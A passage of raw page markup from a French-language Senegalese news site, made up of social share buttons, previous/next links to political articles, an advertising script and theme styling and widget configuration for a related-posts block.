style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Tahirou%20SARR%20crucifie%20Major%20KANDJI%20%3A%20%22Macky%20Sall%2C%20est%20un%20pr%C3%A9sident%20p%C3%A9rim%C3%A9...ll%20faut%20respecter%20ceux%20qui%20sont%20avec%20Sonko%22%20%28vid%C3%A9o%29').replace('&', '%26') + '&body=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F&text=Tahirou%20SARR%20crucifie%20Major%20KANDJI%20%3A%20%22Macky%20Sall%2C%20est%20un%20pr%C3%A9sident%20p%C3%A9rim%C3%A9...ll%20faut%20respecter%20ceux%20qui%20sont%20avec%20Sonko%22%20%28vid%C3%A9o%29" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Tahirou%20SARR%20crucifie%20Major%20KANDJI%20%3A%20%22Macky%20Sall%2C%20est%20un%20pr%C3%A9sident%20p%C3%A9rim%C3%A9...ll%20faut%20respecter%20ceux%20qui%20sont%20avec%20Sonko%22%20%28vid%C3%A9o%29&url=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_86 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_86{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: var(--td_theme_color, #4db2ec);
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_86 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_86 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_86 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_86 .next-prev-title,
				.ie11 .tdi_86 .next-prev-title{
				 	flex: auto;
			    }.tdi_86 .tdb-next-post:hover a{
					color: #4c4084;
				}.tdi_86 .tdb-next-post a{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .tdb-next-post span{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .tdb-next-post a{
					font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-next-post a{
					font-size:14px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .tdb-next-post a{
					font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://atlanticactu.com/apres-sa-suspension-du-barreau-la-reaction-de-me-elhadji-diouf/">Après sa suspension du barreau, la réaction de Me Elhadji DIOUF</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><div class="td-module-container"><div class="next-prev-title"><a href="https://atlanticactu.com/apres-sa-tournee-politique-a-thies-macky-sall-senvole-pour-dubai/">Après sa tournée politique à Thiès, Macky SALL s&rsquo;envole pour Dubaï</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_88  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_88{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_88,
				.tdi_88 .tdc-inner-columns{
				    display: block;
				}.tdi_88 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 .vc_column-inner > .wpb_wrapper,
				.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_92 "><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annonce display Vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4053292933163149"
     data-ad-slot="4830439173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_94 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_94 > .vc_column_inner,
	                .tdi_94 > .tdc-inner-columns > .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_94 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_94 > .vc_column_inner,
	                .tdi_94 > .tdc-inner-columns > .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 .vc_column-inner > .wpb_wrapper,
				.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att - generated by TagDiv Composer */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_97 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_97" >
<style>
.td-theme-wrap .tdi_97 .td-block-title > *,
            .td-theme-wrap .tdi_97 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_97 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_97 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_97 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_97 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_97 .td-subcat-dropdown ul:after {
                background-color: #dd3333;
            }
            
            
            .td-theme-wrap .tdi_97 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_97 .td_quote_on_blocks,
            .td-theme-wrap .tdi_97 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_97 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_97 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_97 .td-instagram-user a {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_97 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_97 .td-load-more-wrap a:hover {
                background-color: #dd3333;
                border-color: #dd3333;
            }

            .td-theme-wrap .tdi_97 .td-read-more a,
            .td-theme-wrap .tdi_97 .td-weather-information:before,
            .td-theme-wrap .tdi_97 .td-weather-week:before,
            .td-theme-wrap .tdi_97 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_97 .td-post-category,
            .td-theme-wrap .tdi_97 .td-post-category:hover {
                background-color: #dd3333;
            }
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_97{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
body .tdi_97 .td-block-title a,
				body .tdi_97 .td-block-title span{
					font-family:Roboto !important;font-size:28px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_97 .td-block-title a,
				body .tdi_97 .td-block-title span{
					font-size:19px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_97 .td-block-title a,
				body .tdi_97 .td-block-title span{
					font-size:18px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Plus d&#x27;articles</span></h4></div></div><div class="td_block_wrap tdb_single_related tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_98{
margin-bottom:20px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_98 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_98 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.tdi_98 .entry-thumb{
					background-position: center 50%;
				}.tdi_98 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_98 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_98 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_98 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98 .td-post-vid-time{
					display: block;
				}.tdi_98 .td-post-category{
					display: none;
				}.tdi_98 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98 .td-read-more{
					display: none;
				}.tdi_98 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_98 .td-module-comments{
					display: none;
				}.tdi_98 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98 .td-module-title a{
					color: #000000;
				}.tdi_98 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_98 .td-post-author-name a{
					color: #000000;
				}.tdi_98 .td-post-date,
				.tdi_98 .td-post-author-name span{
					color: #000000;
				}.tdi_98 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:Roboto !important;font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_98 .td-editor-date,
				.tdi_98 .td-editor-date .entry-date,
				.tdi_98 .td-post-author-name a,
				.tdi_98 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_98 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98 .td-module-container:before{
					bottom: -15px;
				}.tdi_98 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98 .entry-title{
					font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98 .td-module-container:before{
					bottom: -15px;
				}.tdi_98 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98 .entry-title{
					font-size:12px !important;
				}.tdi_98 .td-editor-date,
				.tdi_98 .td-editor-date .entry-date,
				.tdi_98 .td-post-author-name a,
				.tdi_98 .td-module-comments a{
					font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98 .td-module-container:before{
					bottom: -15px;
				}.tdi_98 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"modules_on_row":"","modules_category":"image","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"500","title_txt_hover":"#dd3333","image_height":"100","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","image_floated":"float_right","image_width":"26","show_cat":"none","meta_padding":"4px 10px 0 0","modules_gap":"","all_modules_space":"30","art_title":"0 0 6px 0","tdc_css":"[base64]","image_size":"td_324x400","title_txt":"#000000","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":44743,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 